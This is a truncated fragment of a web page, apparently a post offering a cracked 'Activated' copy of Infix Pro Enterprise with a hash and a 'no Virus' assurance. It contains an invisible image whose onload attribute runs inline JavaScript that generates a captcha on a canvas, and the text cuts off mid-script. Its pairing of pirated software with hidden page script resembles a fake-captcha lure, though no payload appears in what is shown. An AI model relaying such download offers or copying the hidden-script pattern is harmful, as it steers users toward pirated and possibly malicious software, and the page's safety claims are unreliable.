
RELATED POSTS
UNCATEGORIZED
Infix Pro Enterprise Free[Activated] Final no
Virus
By
egloente_e-commerce
April 1, 2026
🧩 Hash sum →
5c676be891b16da0fa89350d1c6f4721Update date: 2026-03-
26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var